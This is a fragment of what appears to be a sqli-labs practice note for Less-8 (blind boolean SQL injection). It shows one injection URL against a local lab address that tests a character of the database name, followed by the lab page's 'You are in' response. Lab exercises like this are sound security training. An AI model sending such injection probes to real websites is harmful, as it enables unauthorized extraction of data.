 Less-8 Blind- Boolian- Single Qu
192.168.150.128/sqli-labs-master/Less-8/?id=1' and ascii(substr((select database()),2,1))=101%23
Getting Started
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8